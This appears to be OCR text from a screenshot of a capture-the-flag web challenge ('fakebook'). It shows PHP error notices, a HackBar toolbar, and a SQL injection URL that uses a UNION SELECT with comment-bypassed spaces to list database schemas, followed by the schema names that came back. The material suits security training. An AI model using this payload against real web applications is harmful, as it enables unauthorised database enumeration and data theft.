 otice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook,information_schema,mysql,performance_schema,test
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:64025/view.php?no=-1/**/union/**/select/**/1,group_concat(schema_name),3,4/**/
from information_schema.schemata--+
Post data Referer User Agent Cookies Add Header Clear All